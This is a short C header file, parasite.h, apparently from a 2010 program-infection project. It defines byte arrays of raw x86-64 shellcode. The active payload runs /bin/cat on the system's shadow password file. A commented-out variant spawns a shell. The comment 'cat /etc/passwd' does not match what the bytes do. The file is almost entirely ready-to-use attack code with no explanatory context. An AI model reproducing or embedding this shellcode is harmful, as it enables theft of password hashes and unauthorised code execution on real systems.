 /* oblique 2010
 */
#ifndef PARASITE_H
#define PARASITE_H
#ifdef BUILD32
unsigned char parasite32[] =
    "\x90\x11\x11\x11\x11";
#elif defined(BUILD64)
// unsigned char parasite64[] =  "\x11\x22\x33\x44";
// cat /etc/passwd
unsigned char parasite64[] =
    // "\x50\x48\x31\xd2\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05";
"\x48\x31\xc0\x48\x31\xed\x50\x48\xbd\x63\x2f\x73\x68\x61\x64\x6f\x77\x55\x48\xbd\x2f\x2f\x2f\x2f\x2f\
x2f\x65\x74\x55\x48\x89\xe5\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x63\x61\x74\x53\x48\x89\xe3\x48\x89\xe7\x5
0\x48\x89\xe2\x55\x53\x48\x89\xe6\x66\x6a\x3b\x66\x58\x0f\x05";
#endif
#endif
parasite.h (END)